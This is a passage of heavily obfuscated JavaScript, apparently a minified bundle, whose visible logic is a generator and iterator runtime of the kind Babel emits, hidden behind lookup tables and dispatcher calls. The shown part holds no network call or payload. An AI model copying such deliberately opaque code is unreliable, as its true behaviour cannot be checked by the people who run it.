gO()[Uj(Ws)],Uc('',[][[]]))?gO()[Uj(dv)].call(null,vs,Xl,R0(SO),Unf):gO()[Uj(BO)](Km,R0(SO),EY,Zt)]=new (lN[OM()[C0(Sc)].apply(null,[Ah,Zr,rw,M4,Cc,tZ])])(Ir(typeof QL()[SA(XY)],Uc([],[][[]]))?QL()[SA(gj)].call(null,JR,R0({}),ps,ZI):QL()[SA(nM)].apply(null,[Uff,LL,ZL,wz])),lIf[Xv()[pY(hz)].call(null,dc,AA,Wcf)]=null,zJf),Ll.pop(),TMf;}E2f[gO()[Uj(G3)](mO,qG,LA,rrf)]=ZFf;J2f(GRf,QL()[SA(tl)](pM,Sc,Xw,tr),Gz(QH,[Qh()[gh(EA)].apply(null,[pq,Ns,HBf,Sj]),ZFf,OM()[C0(tl)](kw,R0(R0(G3)),Z0,dq,Iq,zj),R0(G3)]));J2f(ZFf,QL()[SA(tl)](pM,R0(G3),R0(R0(SO)),tr),Gz(QH,[Qh()[gh(EA)](gw,Ns,HBf,Sj),E2f,OM()[C0(tl)].apply(null,[tl,Br,Z0,dq,Iq,vt]),R0(tT[Fl])]));E2f[QL()[SA(XZ)](EK,Xl,dv,SZ)]=Ljf(ZFf,O1f,Ir(typeof JY()[YY(U0)],Uc('',[][[]]))?JY()[YY(LA)].call(null,Dr,cJf,QY,f9):JY()[YY(nM)](CM,G4,R0({}),cKf));jmf[Qh()[gh(gj)](XA,c9,MP,v3)]=function(Aqf){Ll.push(Yzf);var Ptf=rh(bz()[Vw(Z0)].call(null,X0,OO,R0({}),XT),typeof Aqf)&&Aqf[QL()[SA(tl)](rs,R0([]),XT,tr)];var dtf;return dtf=R0(R0(Ptf))&&(Ir(Ptf,E2f)||Ir(Rr(typeof JY()[YY(zl)],Uc([],[][[]]))?JY()[YY(nM)].apply(null,[x0,G4,gj,HG]):JY()[YY(LA)](XY,p1,Sc,lvf),Ptf[QL()[SA(XZ)](LV,qG,Eh,SZ)]||Ptf[bz()[Vw(sL)](Kx,ZL,qG,gY)])),Ll.pop(),dtf;};jmf[Xv()[pY(Uv)](ZL,tA,mx)]=function(Btf){Ll.push(Zgf);lN[JY()[YY(Wh)](ql,CM,Uv,z3)][bz()[Vw(LJ)](KL,Aw,ZL,zj)]?lN[JY()[YY(Wh)](Uv,CM,tZ,z3)][bz()[Vw(LJ)].call(null,KL,Aw,SO,OO)](Btf,ZFf):(Btf[gO()[Uj(hz)](Wz,tr,VM,r0)]=ZFf,Ljf(Btf,O1f,JY()[YY(nM)](Ah,G4,Lh,jO)));Btf[gO()[Uj(G3)](mO,zl,nL,EM)]=lN[Ir(typeof JY()[YY(t4)],Uc([],[][[]]))?JY()[YY(LA)].call(null,R0(R0({})),H3,ql,U4):JY()[YY(Wh)].apply(null,[XT,CM,Yj,z3])][bz()[Vw(Wh)].apply(null,[Lw,dv,Yh,G4])](GRf);var kOf;return Ll.pop(),kOf=Btf,kOf;};jmf[JY()[YY(zl)].call(null,Sc,v9,XA,hO)]=function(Sh){return F3.apply(this,[HS,arguments]);};P2f(sCf[Rr(typeof gO()[Uj(Ah)],'undefined')?gO()[Uj(G3)](mO,Wh,AL,rrf):gO()[Uj(BO)](GI,Br,Br,kTf)]);Ljf(sCf[Rr(typeof gO()[Uj(TL)],Uc('',[][[]]))?gO()[Uj(G3)].call(null,mO,LJ,Cr,rrf):gO()[Uj(BO)].apply(null,[K1,Fz,Br,p7f])],TOf,function(){return F3.apply(this,[WE,arguments]);});jmf[bz()[Vw(ND)](KQ,SZ,zl,Xw)]=sCf;jmf[gO()[Uj(t4)].call(null,Sc,Jv,Jv,S0f)]=function(Ymf,tIf,Vjf,MQf,Amf){Ll.push(R1);Ir(wXf(G3),Amf)&&(Amf=lN[JY()[YY(XZ)](jz,O3,hL,Jz)]);var SCf=new sCf(Gmf(Ymf,tIf,Vjf,MQf),Amf);var HCf;return HCf=jmf[Qh()[gh(gj)](vt,c9,bA,v3)](tIf)?SCf:SCf[Xv()[pY(zl)].call(null,LJ,Kw,CL)]()[gO()[Uj(nM)].apply(null,[nJ,BT,gY,z0])](function(Tqf){var xpf;Ll.push(Nq);return xpf=Tqf[Ql()[SL(nL)].call(null,Tw,Zr,CM)]?Tqf[Qh()[gh(EA)](Lh,Ns,mZf,Sj)]:SCf[Ir(typeof Xv()[pY(TL)],'undefined')?Xv()[pY(Fl)](kw,SAf,NWf):Xv()[pY(zl)](SZ,Kw,nw)](),Ll.pop(),xpf;}),Ll.pop(),HCf;};P2f(GRf);Ljf(GRf,O1f,Ql()[SL(SZ)].apply(null,[Wr,CM,rw]));Ljf(GRf,Qtf,function(){return F3.apply(this,[U7,arguments]);});Ljf(GRf,ks()[Qc(D3)].apply(null,[FNf,sL,gj,Fl,sO]),function(){return F3.apply(this,[KB,arguments]);});jmf[Ql()[SL(LJ)].call(null,Av,ZL,XZ)]=function(IM){return F3.apply(this,[NE,arguments]);};jmf[Ql()[SL(ND)](ph,hL,Sw)]=rRf;wFf[gO()[Uj(G3)](mO,Il,R0(G3),rrf)]=Gz(QH,[QL()[SA(tl)].call(null,pM,BT,Sw,tr),wFf,JO()[bh(Z0)](I3f,B4,Sj,dc),function jRf(qMf){Ll.push(Aw);if(this[Ql()[SL(Yh)](Vl,Br,Xw)]=G3,this[Xv()[pY(zl)].apply(null,[MF,Kw,ml])]=G3,this[JY()[YY(VA)](qw,sz,R0(R0(G3)),GT)]=this[Ir(typeof OM()[C0(Kw)],Uc(QL()[SA(Il)](TTf,R0([]),SZ,Ah),[][[]]))?OM()[C0(SO)](VA,VA,Tv,q4,WM,R0(SO)):OM()[C0(Wh)].call(null,IY,R0(SO),Sj,F4,xK,Dv)]=pQf,this[Ql()[SL(nL)](S1,Zr,R0(SO))]=R0(SO),this[Xv()[pY(hz)](Sj,AA,Zlf)]=null,this[Ir(typeof JY()[YY(Dr)],Uc([],[][[]]))?JY()[YY(LA)].call(null,XZ,Bl,Xw,tr):JY()[YY(Zr)].apply(null,[AA,Fz,XA,kR])]=Xv()[pY(zl)].call(null,Yj,Kw,ml),this[gO()[Uj(dv)].apply(null,[vs,nL,pq,TSf])]=pQf,this[Rr(typeof bz()[Vw(vt)],Uc('',[][[]]))?bz()[Vw(SZ)](gD,Yh,Zc,XA):bz()[Vw(Fs)](Gnf,Sc,kw,kw)][JY()[YY(Cr)](Sw,IY,Jv,Br)](lQf),R0(qMf))for(var XOf in this)Ir(bz()[Vw(rw)].apply(null,[SV,t4,zj,LL]),XOf[QL()[SA(Sc)](hQ,t4,R0(R0(SO)),XZ)](G3))&&R2f.call(this,XOf)&&R0(lN[ks()[Qc(Kw)](J9,R0(R0(SO)),Sj,mO,B1)](hUf(XOf[Rr(typeof JY()[YY(RZ)],Uc('',[][[]]))?JY()[YY(hz)](SO,B4,jz,VEf):JY()[YY(LA)](Sc,r1,Dl,Mx)](SO))))&&(this[XOf]=pQf);Ll.pop();},bz()[Vw(tr)](VNf,nL,qG,rw),function(){return F3.apply(this,[vB,arguments]);},gO()[Uj(zl)].call(null,Xl,rw,Il,Wj),function lJf(L1f){Ll.push(bUf);if(this[Ql()[SL(nL)](cQ,Zr,sz)])throw L1f;var QQf=this;function tOf(mtf,XIf){Ll.push(RV);Njf[Xv()[pY(OO)].call(null,R0(R0([])),dv,cnf)]=Ql()[SL(hz)].apply(null,[Hl,FY,hL]);Njf[gO()[Uj(dv)](vs,Sj,gY,YC)]=L1f;QQf[Xv()[pY(zl)](BO,Kw,Tc)]=mtf;XIf&&(QQf[JY()[YY(Zr)](sO,Fz,R0(R0(SO)),Jl)]=Xv()[pY(zl)](OO,Kw,Tc),QQf[gO()[Uj(dv)].apply(null,[vs,G4,R0([]),YC])]=pQf);var cOf;return Ll.pop(),cOf=R0(R0(XIf)),cOf;}for(var pRf=vc(this[Ir(typeof bz()[Vw(OO)],Uc('',[][[]]))?bz()[Vw(Fs)].apply(null,[ksf,f9,Fz,XO]):bz()[Vw(SZ)].apply(null,[DXf,Yh,R0(R0({})),t4])][Ql()[SL(G3)](wjf,Pr,Z0)],SO);Yq(pRf,G3);--pRf){var IJf=this[bz()[Vw(SZ)](DXf,Yh,Xw,gw)][pRf],Njf=IJf[OM()[C0(Fs)].call(null,dv,Wh,Wh,hzf,gY,MF)];if(Ir(QL()[SA(zl)](Dt,VA,nM,Bgf),IJf[Ir(typeof ks()[Qc(SO)],'undefined')?ks()[Qc(Fl)].call(null,MP,Fz,jM,YHf,rw):ks()[Qc(sL)](Bwf,sO,Sc,V4,hz)])){var Gpf;return Gpf=tOf(JY()[YY(t4)].call(null,Dr,vt,ZL,bD)),Ll.pop(),Gpf;}if(gL(IJf[Ir(typeof ks()[Qc(BO)],Uc([],[][[]]))?ks()[Qc(Fl)](Dr,Xt,Nff,Ah,Cr):ks()[Qc(sL)](Bwf,Uv,Sc,V4,ND)],this[Rr(typeof Ql()[SL(Fz)],'undefined')?Ql()[SL(Yh)](E8f,Br,v3):Ql()[SL(Sj)].call(null,BA,vq,XT)])){var O4f=R2f.call(IJf,Rr(typeof JY()[YY(Dr)],'undefined')?JY()[YY(dv)].call(null,Dv,sh,zj,Ugf):JY()[YY(LA)](BT,pLf,Lh,S2)),EQf=R2f.call(IJf,Ql()[SL(XO)].call(null,S6f,jk,Xw));if(O4f&&EQf){if(QP(this[Ql()[SL(Yh)].call(null,E8f,Br,R0(R0(SO)))],IJf[JY()[YY(dv)](Kw,sh,R0(SO),Ugf)])){var Etf;return Etf=tOf(IJf[Ir(typeof JY()[YY(Wz)],Uc([],[][[]]))?JY()[YY(LA)](BO,Yh,XZ,Cm):JY()[YY(dv)](R0(R0([])),sh,Fs,Ugf)],R0(tT[Fl])),Ll.pop(),Etf;}if(QP(this[Rr(typeof Ql()[SL(zl)],'undefined')?Ql()[SL(Yh)].call(null,E8f,Br,R0(R0({}))):Ql()[SL(Sj)](LEf,VA,dv)],IJf[Ql()[SL(XO)](S6f,jk,ZL)])){var CQf;return CQf=tOf(IJf[Ir(typeof Ql()[SL(LL)],Uc([],[][[]]))?Ql()[SL(Sj)](ID,J6f,U0):Ql()[SL(XO)].apply(null,[S6f,jk,Kw])]),Ll.pop(),CQf;}}else if(O4f){if(QP(this[Ir(typeof Ql()[SL(TL)],Uc('',[][[]]))?Ql()[SL(Sj)](g5f,xm,Cr):Ql()[SL(Yh)](E8f,Br,R0({}))],IJf[JY()[YY(dv)].call(null,tl,sh,ps,Ugf)])){var UQf;return UQf=tOf(IJf[Rr(typeof JY()[YY(Kv)],Uc([],[][[]]))?JY()[YY(dv)](Xt,sh,tl,Ugf):JY()[YY(LA)](gY,tL,dc,Jbf)],R0(G3)),Ll.pop(),UQf;}}else{if(R0(EQf))throw new (lN[ks()[Qc(EA)].call(null,N2f,xw,Sj,X7f,Xt)])(JY()[YY(nL)].call(null,EA,dc,R0(R0([])),NWf));if(QP(this[Ql()[SL(Yh)](E8f,Br,XY)],IJf[Ql()[SL(XO)].call(null,S6f,jk,R0(SO))])){var pjf;return pjf=tOf(IJf[Ql()[SL(XO)].call(null,S6f,jk,tl)]),Ll.pop(),pjf;}}}}Ll.pop();},bz()[Vw(XO)].apply(null,[WQf,QY,Zr,ND]),function G1f(jCf,UCf){Ll.push(YK);for(var s4f=vc(this[bz()[Vw(SZ)].call(null,dI,Yh,wj,pq)][Ql()[SL(G3)].apply(null,[AD,Pr,gj])],SO);Yq(s4f,G3);--s4f){var W2f=this[bz()[Vw(SZ)](dI,Yh,hL,XA)][s4f];if(gL(W2f[Rr(typeof ks()[Qc(Sc)],Uc([],[][[]]))?ks()[Qc(sL)](QT,Mc,Sc,V4,XT):ks()[Qc(Fl)].apply(null,[sm,Cr,Wlf,WQf,BO])],this[Ql()[SL(Yh)](mzf,Br,v3)])&&R2f.call(W2f,Rr(typeof Ql()[SL(AL)],'undefined')?Ql()[SL(XO)].call(null,fl,jk,Xt):Ql()[SL(Sj)](D4,KKf,nM))&&QP(this[Rr(typeof Ql()[SL(ZL)],Uc([],[][[]]))?Ql()[SL(Yh)](mzf,Br,qG):Ql()[SL(Sj)].apply(null,[QJf,YJ,ND])],W2f[Ql()[SL(XO)].call(null,fl,jk,R0(SO))])){var FKf=W2f;break;}}FKf&&(Ir(bz()[Vw(ql)](c1,WF,SO,XT),jCf)||Ir(JY()[YY(Uv)].apply(null,[ql,zl,zj,ED]),jCf))&&gL(FKf[ks()[Qc(sL)](QT,R0(R0({})),Sc,V4,Lh)],UCf)&&gL(UCf,FKf[Rr(typeof Ql()[SL(t4)],'undefined')?Ql()[SL(XO)](fl,jk,Zc):Ql()[SL(Sj)](Zc,Nx,t4)])&&(FKf=null);var fQf=FKf?FKf[Rr(typeof OM()[C0(tl)],Uc(QL()[SA(Il)](hHf,tZ,Dv,Ah),[][[]]))?OM()[C0(Fs)](kw,AA,Wh,nnf,gY,Sc):OM()[C0(SO)].call(null,hL,B1,dl,kk,mZf,R0(R0([])))]:{};fQf[Xv()[pY(OO)](BT,dv,cKf)]=jCf;fQf[Ir(typeof gO()[Uj(TL)],Uc('',[][[]]))?gO()[Uj(BO)](Y3f,ps,ND,dl):gO()[Uj(dv)].call(null,vs,R0({}),pq,IV)]=UCf;var AQf;return AQf=FKf?(this[JY()[YY(Zr)](R0({}),Fz,EA,cM)]=Ir(typeof Xv()[pY(SZ)],Uc([],[][[]]))?Xv()[pY(Fl)].call(null,Br,cF,n4):Xv()[pY(zl)](v3,Kw,Lw),this[Rr(typeof Xv()[pY(LL)],Uc([],[][[]]))?Xv()[pY(zl)](Xt,Kw,Lw):Xv()[pY(Fl)].call(null,AL,TAf,Lh)]=FKf[Ql()[SL(XO)](fl,jk,XZ)],zJf):this[QL()[SA(hz)](X,Yj,Aw,vv)](fQf),Ll.pop(),AQf;},QL()[SA(hz)](Y0,Z0,XA,vv),function DMf(JOf,Rtf){Ll.push(LL);if(Ir(Rr(typeof Ql()[SL(Wh)],'undefined')?Ql()[SL(hz)](CY,FY,LJ):Ql()[SL(Sj)](V5f,ORf,R0(R0(SO))),JOf[Xv()[pY(OO)](ND,dv,TC)]))throw JOf[gO()[Uj(dv)].call(null,vs,ql,LA,Nrf)];Ir(bz()[Vw(ql)](CTf,WF,VA,D3),JOf[Xv()[pY(OO)](xw,dv,TC)])||Ir(JY()[YY(Uv)].call(null,Jv,zl,Mc,vT),JOf[Xv()[pY(OO)](hL,dv,TC)])?this[Rr(typeof Xv()[pY(ps)],Uc([],[][[]]))?Xv()[pY(zl)](sL,Kw,Ok):Xv()[pY(Fl)].call(null,U0,hHf,Ns)]=JOf[gO()[Uj(dv)](vs,XT,Mc,Nrf)]:Ir(Qh()[gh(Sc)](QY,ql,HD,Sc),JOf[Xv()[pY(OO)](R0(R0([])),dv,TC)])?(this[bz()[Vw(Jv)](Arf,Zr,SZ,sz)]=this[gO()[Uj(dv)](vs,xw,R0([]),Nrf)]=JOf[gO()[Uj(dv)].apply(null,[vs,XO,EA,Nrf])],this[JY()[YY(Zr)](nM,Fz,Br,Qz)]=Qh()[gh(Sc)](jz,ql,HD,Sc),this[Ir(typeof Xv()[pY(G4)],Uc([],[][[]]))?Xv()[pY(Fl)].apply(null,[R0(SO),TAf,X6f]):Xv()[pY(zl)](R0(R0({})),Kw,Ok)]=JY()[YY(t4)](U0,vt,R0(R0(SO)),DK)):Ir(bz()[Vw(nL)].call(null,HUf,wl,Zc,hL),JOf[Xv()[pY(OO)].call(null,R0(SO),dv,TC)])&&Rtf&&(this[Xv()[pY(zl)](O3,Kw,Ok)]=Rtf);var dOf;return Ll.pop(),dOf=zJf,dOf;},Xv()[pY(XO)](jz,Zc,knf),function DJf(bIf){Ll.push(JT);for(var Bqf=vc(this[bz()[Vw(SZ)].call(null,YC,Yh,Sc,R0(R0([])))][Ql()[SL(G3)].apply(null,[IZ,Pr,vv])],SO);Yq(Bqf,tT[Fl]);--Bqf){var OOf=this[Ir(typeof bz()[Vw(vt)],'undefined')?bz()[Vw(Fs)](svf,A1,R0(R0(G3)),XZ):bz()[Vw(SZ)](YC,Yh,Zc,v3)][Bqf];if(Ir(OOf[Ql()[SL(XO)].call(null,pG,jk,jz)],bIf)){var g2f;return this[QL()[SA(hz)](hh,Gs,R0([]),vv)](OOf[OM()[C0(Fs)](QY,nL,Wh,Hp,gY,QY)],OOf[Rr(typeof jF()[S9(EA)],Uc(Ir(typeof QL()[SA(Il)],Uc('',[][[]]))?QL()[SA(gj)].apply(null,[Np,R0(R0(SO)),Fl,H3]):QL()[SA(Il)].apply(null,[LYf,pq,jz,Ah]),[][[]]))?jF()[S9(Il)](Dr,tA,gj,trf,R0(G3),VK):jF()[S9(rw)].call(null,R0(R0({})),sO,B1,g5f,R0(R0(SO)),nP)]),Ll.pop(),lQf(OOf),g2f=zJf,g2f;}}Ll.pop();},Ir(typeof gO()[Uj(sO)],Uc([],[][[]]))?gO()[Uj(BO)](S0f,qG,B1,Mm):gO()[Uj(XO)](tA,R0({}),Mc,wA),function VRf(Fpf){Ll.push(KQ);for(var Otf=vc(this[bz()[Vw(SZ)].apply(null,[dBf,Yh,Z0,R0(R0([]))])][Rr(typeof Ql()[SL(Dl)],Uc('',[][[]]))?Ql()[SL(G3)].apply(null,[gLf,Pr,XZ]):Ql()[SL(Sj)].call(null,CA,dwf,ND)],SO);Yq(Otf,G3);--Otf){var EFf=this[bz()[Vw(SZ)].call(null,dBf,Yh,Sw,rw)][Otf];if(Ir(EFf[Rr(typeof ks()[Qc(rw)],'undefined')?ks()[Qc(sL)].apply(null,[LI,AL,Sc,V4,vv]):ks()[Qc(Fl)].call(null,Tpf,G4,Cl,hz,U0)],Fpf)){var hqf=EFf[OM()[C0(Fs)](wj,R0(R0([])),Wh,tff,gY,pq)];if(Ir(Ql()[SL(hz)](cv,FY,kw),hqf[Xv()[pY(OO)](Br,dv,ZI)])){var jjf=hqf[gO()[Uj(dv)](vs,zl,Ah,G6f)];lQf(EFf);}var VQf;return Ll.pop(),VQf=jjf,VQf;}}throw new (lN[ks()[Qc(EA)].apply(null,[Ec,x0,Sj,X7f,vv])])(JY()[YY(XO)].apply(null,[R0(R0([])),Br,R0({}),Rw]));},gO()[Uj(SZ)](Xw,R0([]),qw,sA),function xIf(rMf,Zmf,Smf){Ll.push(Aw);this[Xv()[pY(hz)].call(null,ZL,AA,Zlf)]=Gz(QH,[QL()[SA(dv)](Xff,R0(R0({})),R0(R0(G3)),CM),rRf(rMf),Ql()[SL(Uv)].apply(null,[jz,XA,qG]),Zmf,Rr(typeof JO()[bh(LA)],Uc(QL()[SA(Il)].call(null,TTf,zj,Yh,Ah),[][[]]))?JO()[bh(Fs)].call(null,wF,EY,tl,t4):JO()[bh(Sj)](mhf,LZf,wnf,Il),Smf]);Ir(Xv()[pY(zl)](kw,Kw,ml),this[JY()[YY(Zr)](Gs,Fz,gj,kR)])&&(this[gO()[Uj(dv)](vs,U0,Il,TSf)]=pQf);var dRf;return Ll.pop(),dRf=zJf,dRf;}]);var hOf;return Ll.pop(),hOf=jmf,hOf;};var Jqf=function(p2f){"@babel/helpers - typeof";Ll.push(hj);Jqf=rh(bz()[Vw(Z0)](R3,OO,ZL,Z0),typeof lN[Rr(typeof OM()[C0(zj)],Uc([],[][[]]))?OM()[C0(Il)](Zc,nL,Sc,S1,Aw,gj):OM()[C0(SO)](Fs,Aw,RBf,LI,gD,Eh)])&&rh(Ql()[SL(XZ)].call(null,Bq,nL,R0(R0({}))),typeof lN[OM()[C0(Il)](CM,sO,Sc,S1,Aw,Cr)][QL()[SA(dv)](qk,zl,Il,CM)])?function(zv){return F3.apply(this,[vS,arguments]);}:function(LO){return F3.apply(this,[XN,arguments]);};var Bpf;return Ll.pop(),Bpf=Jqf(p2f),Bpf;};var L3f=function(){"use strict";var bQf=function(nqf,Kpf,DOf){return HZf.apply(this,[Yf,arguments]);};var wmf=function(Pkf,U2f,mpf,Ikf){Ll.push(nP);var B1f=U2f&&TZ(U2f[gO()[Uj(G3)](mO,MF,R0([]),CP)],lpf)?U2f:lpf;var wCf=lN[JY()[YY(Wh)].apply(null,[R0(G3),CM,LA,Rlf])][bz()[Vw(Wh)](Tv,dv,R0({}),R0(R0(G3)))](B1f[Ir(typeof gO()[Uj(IY)],Uc([],[][[]]))?gO()[Uj(BO)].apply(null,[gpf,R0([]),Zc,SD]):gO()[Uj(G3)](mO,t4,G3,CP)]);var Vkf=new xkf(Ikf||[]);zIf(wCf,bz()[Vw(t4)](Xff,Fl,pq,Br),Gz(QH,[Qh()[gh(EA)].apply(null,[Kv,Ns,Ugf,Sj]),C4f(Pkf,mpf,Vkf)]));var t4f;return Ll.pop(),t4f=wCf,t4f;};var lpf=function(){};var fqf=function(){};var P4f=function(){};var qmf=function(z2f,dqf){Ll.push(kk);function zCf(XJf,RRf,HRf,ljf){var D2f=F3(hS,[z2f[XJf],z2f,RRf]);Ll.push(WTf);if(Rr(Ir(typeof Ql()[SL(nM)],Uc([],[][[]]))?Ql()[SL(Sj)](CAf,b5f,R0(SO)):Ql()[SL(hz)].call(null,jT,FY,rw),D2f[Xv()[pY(OO)](R0([]),dv,Gt)])){var TIf=D2f[gO()[Uj(dv)].call(null,vs,BT,R0(R0([])),lgf)],dmf=TIf[Qh()[gh(EA)].call(null,qw,Ns,c9,Sj)];var jtf;return jtf=dmf&&rh(Ir(typeof Ql()[SL(AA)],Uc('',[][[]]))?Ql()[SL(Sj)](sNf,rk,zl):Ql()[SL(rw)](Xh,LA,XY),Jqf(dmf))&&qjf.call(dmf,ks()[Qc(LA)](st,kw,tl,sh,AL))?dqf[Qh()[gh(tl)].call(null,G4,Xk,hzf,tl)](dmf[ks()[Qc(LA)](st,R0(R0(SO)),tl,sh,gw)])[gO()[Uj(nM)](nJ,R0({}),t4,Hk)](function(X2f){Ll.push(fV);zCf(Ir(typeof Xv()[pY(Sj)],Uc('',[][[]]))?Xv()[pY(Fl)](rZ,Jv,U4):Xv()[pY(zl)].apply(null,[IY,Kw,JZ]),X2f,HRf,ljf);Ll.pop();},function(qCf){Ll.push(E2);zCf(Rr(typeof Ql()[SL(Yj)],Uc([],[][[]]))?Ql()[SL(hz)](qc,FY,ps):Ql()[SL(Sj)](Pt,fwf,sL),qCf,HRf,ljf);Ll.pop();}):dqf[Qh()[gh(tl)].apply(null,[VM,Xk,hzf,tl])](dmf)[gO()[Uj(nM)].call(null,nJ,OO,vv,Hk)](function(gkf){Ll.push(PZf);TIf[Qh()[gh(EA)](AA,Ns,w4,Sj)]=gkf,HRf(TIf);Ll.pop();},function(zKf){Ll.push(wj);var Ykf;return Ykf=zCf(Ql()[SL(hz)](nc,FY,R0(SO)),zKf,HRf,ljf),Ll.pop(),Ykf;}),Ll.pop(),jtf;}ljf(D2f[gO()[Uj(dv)](vs,B1,Yj,lgf)]);Ll.pop();}var HKf;zIf(this,bz()[Vw(t4)].apply(null,[GL,Fl,BO,Ws]),Gz(QH,[Qh()[gh(EA)](dv,Ns,DY,Sj),function Zpf(Bkf,YCf){var Rpf=function(){return new dqf(function(GCf,cMf){zCf(Bkf,YCf,GCf,cMf);});};var pOf;Ll.push(mx);return pOf=HKf=HKf?HKf[gO()[Uj(nM)](nJ,Zr,tr,Qv)](Rpf,Rpf):Rpf(),Ll.pop(),pOf;}]));Ll.pop();};var q4f=function(gKf){return HZf.apply(this,[bX,arguments]);};var xOf=function(KJf){return HZf.apply(this,[cU,arguments]);};var xkf=function(Jpf){Ll.push(z5f);this[bz()[Vw(SZ)].call(null,cl,Yh,R0(SO),wj)]=[Gz(QH,[Rr(typeof ks()[Qc(Fs)],'undefined')?ks()[Qc(sL)](Crf,sO,Sc,V4,Lh):ks()[Qc(Fl)].call(null,Y8f,Uv,Cl,FIf,Xt),QL()[SA(zl)].call(null,p7f,Zc,VM,Bgf)])],Jpf[JY()[YY(Cr)].apply(null,[R0(R0(SO)),IY,R0(R0({})),Nrf])](q4f,this),this[JO()[bh(Z0)](Tpf,B4,Sj,SO)](R0(G3));Ll.pop();};var qkf=function(Qjf){Ll.push(HP);if(Qjf||Ir(QL()[SA(Il)](jt,kw,XA,Ah),Qjf)){var Vqf=Qjf[nmf];if(Vqf){var rQf;return Ll.pop(),rQf=Vqf.call(Qjf),rQf;}if(rh(bz()[Vw(Z0)].call(null,Yzf,OO,Zr,O3),typeof Qjf[Xv()[pY(zl)].call(null,Sc,Kw,kW)])){var OJf;return Ll.pop(),OJf=Qjf,OJf;}if(R0(lN[ks()[Qc(Kw)](J7f,R0(R0(G3)),Sj,mO,vt)](Qjf[Ir(typeof Ql()[SL(tl)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,x4,ft,OO):Ql()[SL(G3)](QTf,Pr,R0(R0([])))]))){var Qqf=TJ(SO),RIf=function CFf(){Ll.push(EQ);for(;QP(++Qqf,Qjf[Ir(typeof Ql()[SL(hL)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,b1,d8f,Wh):Ql()[SL(G3)].apply(null,[rA,Pr,BO])]);)if(qjf.call(Qjf,Qqf)){var cIf;return CFf[Qh()[gh(EA)].call(null,sL,Ns,gZ,Sj)]=Qjf[Qqf],CFf[Ql()[SL(nL)].call(null,Hj,Zr,Yj)]=R0(SO),Ll.pop(),cIf=CFf,cIf;}CFf[Qh()[gh(EA)].apply(null,[TL,Ns,gZ,Sj])]=r2f;CFf[Ir(typeof Ql()[SL(Kw)],Uc([],[][[]]))?Ql()[SL(Sj)](Sw,mAf,R0(R0({}))):Ql()[SL(nL)].apply(null,[Hj,Zr,Fz])]=R0(tT[Fl]);var Utf;return Ll.pop(),Utf=CFf,Utf;};var npf;return npf=RIf[Xv()[pY(zl)].apply(null,[pq,Kw,kW])]=RIf,Ll.pop(),npf;}}throw new (lN[OM()[C0(Sc)](Xw,Sc,rw,SM,Cc,hz)])(Uc(Jqf(Qjf),Xv()[pY(nL)].apply(null,[R0({}),GI,Dt])));};Ll.push(cC);L3f=function FOf(){return xCf;};var r2f;var xCf={};var j4f=lN[JY()[YY(Wh)].apply(null,[R0(SO),CM,R0(SO),c1])][gO()[Uj(G3)](mO,R0(G3),zj,crf)];var qjf=j4f[JO()[bh(Sc)](zC,Aw,TL,vt)];var zIf=lN[Rr(typeof JY()[YY(Ah)],Uc('',[][[]]))?JY()[YY(Wh)](gY,CM,EA,c1):JY()[YY(LA)].apply(null,[Uv,IUf,ND,Tr])][OM()[C0(EA)].apply(null,[Xl,Ah,TL,Ugf,Zr,XO])]||function(TY,wM,IO){return F3.apply(this,[s7,arguments]);};var Y2f=rh(bz()[Vw(Z0)].apply(null,[SJ,OO,nL,R0([])]),typeof lN[OM()[C0(Il)](jz,Lh,Sc,UHf,Aw,wj)])?lN[OM()[C0(Il)](B1,rw,Sc,UHf,Aw,Ws)]:{};var nmf=Y2f[QL()[SA(dv)].apply(null,[lJ,Zr,ps,CM])]||gO()[Uj(Cr)].apply(null,[Ws,R0({}),rZ,Xh]);var UFf=Y2f[gO()[Uj(Zr)](Uv,rw,IY,EQ)]||gO()[Uj(VA)](U0,B1,R0(R0(SO)),Lc);var YMf=Y2f[JY()[YY(Z0)](R0(R0({})),B1,vt,sK)]||bz()[Vw(hz)].call(null,qC,jk,nM,R0(R0([])));try{var vKf=Ll.length;var KOf=R0(R0(HS));bQf({},QL()[SA(Il)](NK,vv,gj,Ah));}catch(CRf){Ll.splice(vc(vKf,SO),Infinity,cC);bQf=function(Wl,ZZ,S3){return F3.apply(this,[R7,arguments]);};}xCf[Ql()[SL(t4)].call(null,st,x0,R0(G3))]=wmf;var BCf=bz()[Vw(Uv)].call(null,Spf,ps,G3,ND);var Yqf=Xv()[pY(VA)](tr,Sc,Oq);var k1f=JY()[YY(Xt)](B1,Vj,Dl,sm);var Q1f=Xv()[pY(dv)](R0(R0([])),gw,zJ);var M4f={};var I2f={};bQf(I2f,nmf,function(){return F3.apply(this,[cX,arguments]);});var rmf=lN[JY()[YY(Wh)].call(null,Aw,CM,zl,c1)][Xv()[pY(nM)](Dr,Vj,Jhf)];var Rqf=rmf&&rmf(rmf(qkf([])));Rqf&&Rr(Rqf,j4f)&&qjf.call(Rqf,nmf)&&(I2f=Rqf);var nRf=P4f[gO()[Uj(G3)].apply(null,[mO,nL,jz,crf])]=lpf[Ir(typeof gO()[Uj(Kv)],Uc([],[][[]]))?gO()[Uj(BO)](LP,RZ,Z0,kx):gO()[Uj(G3)](mO,jz,tl,crf)]=lN[JY()[YY(Wh)](MF,CM,BT,c1)][Rr(typeof bz()[Vw(nL)],'undefined')?bz()[Vw(Wh)].call(null,jD,dv,Cr,Xl):bz()[Vw(Fs)].call(null,KKf,Qp,Yj,sz)](I2f);function sFf(bCf){Ll.push(pF);[Xv()[pY(zl)].call(null,R0(R0({})),Kw,AZ),Rr(typeof Ql()[SL(ql)],'undefined')?Ql()[SL(hz)].apply(null,[IB,FY,Ws]):Ql()[SL(Sj)](TR,k0,Aw),Qh()[gh(Sc)](dc,ql,CR,Sc)][JY()[YY(Cr)](VA,IY,Ah,rq)](function(Gqf){bQf(bCf,Gqf,function(GKf){Ll.push(Yh);var DFf;return DFf=this[bz()[Vw(t4)].apply(null,[Qz,Fl,R0(R0(SO)),R0(G3)])](Gqf,GKf),Ll.pop(),DFf;});});Ll.pop();}function C4f(N1f,vtf,pJf){var M2f=BCf;return function(vmf,pMf){Ll.push(FY);if(Ir(M2f,k1f))throw new (lN[ks()[Qc(EA)].call(null,mgf,Wz,Sj,X7f,zl)])(Xv()[pY(XZ)](SZ,Xt,Cbf));if(Ir(M2f,Q1f)){if(Ir(Ql()[SL(hz)].call(null,Qv,FY,R0(R0({}))),vmf))throw pMf;var lOf;return 